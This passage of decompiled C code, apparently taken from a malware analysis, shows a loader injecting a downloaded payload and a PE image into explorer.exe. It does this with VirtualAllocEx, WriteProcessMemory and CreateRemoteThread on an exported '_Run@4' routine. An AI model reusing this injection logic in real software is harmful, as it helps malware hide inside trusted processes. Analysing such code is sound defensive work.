 mzStart = (char *)loadMzToMemoryAlignment((char *)downloaded->client32Start);
if ( mzStart )
{
  hExplorer = openExplorer();
  if ( hExplorer )
  {
    fullDownloadBuffer = (char *)VirtualAllocEx(hExplorer, 0, downloaded->srcLen, 0x3000u, 4u);
    if ( fullDownloadBuffer )
    {
      srcLen = downloaded->srcLen;
      NumberOfBytesWritten = 0;
      if ( WriteProcessMemory(
             hExplorer,
             fullDownloadBuffer,
             (LPCVOID)downloaded->source,
             srcLen,
             &NumberOfBytesWritten) )
      {
        if ( NumberOfBytesWritten == downloaded->srcLen )
        {
          mzImgSize = getSizeOfImage((int)mzStart);
          injectMzBuffer = VirtualAllocEx(hExplorer, 0, mzImgSize, 0x3000u, 0x40u);
          if ( injectMzBuffer )
          {
            NumberOfBytesWritten = 0;
            if ( WriteProcessMemory(hExplorer, injectMzBuffer, mzStart, mzImgSize, &NumberOfBytesWritten) )
            {
              if ( NumberOfBytesWritten == mzImgSize )
              {
                explorerPayloadBuf = VirtualAllocEx(hExplorer, 0, 0xCECu, 0x3000u, 4u);
                if ( explorerPayloadBuf )
                {
                  getRunConfiguration(&payloadBuf);
                  payloadBuf.mzStart = (int)injectMzBuffer;
                  payloadBuf.downloadedBuffer = fullDownloadBuffer;
                  payloadBuf.downloadedLen = downloaded->srcLen;
                  payloadBuf.flags = flags | 0x10;
                  if ( updateMapping )
                    memcpy(payloadBuf.updateMappingData, (const void *)updateMapping, 0x4B0u);
                  NumberOfBytesWritten = 0;
                  if ( WriteProcessMemory(hExplorer, explorerPayloadBuf, &payloadBuf, 0xCECu, &NumberOfBytesWritten)
                    || NumberOfBytesWritten != mzImgSize )
                  {
                    runExport = findExport(mzStart, "_Run@4");
                    if ( runExport )
                    {
                      threadCreated = 0;
                      if ( CreateRemoteThread(
                             hExplorer,
                             0,
                             0,
                             (LPTHREAD_START_ROUTINE)((char *)injectMzBuffer + runExport - mzStart),
                             explorerPayloadBuf,
                             0,
                             0) )
                        threadCreated = 1;
                    }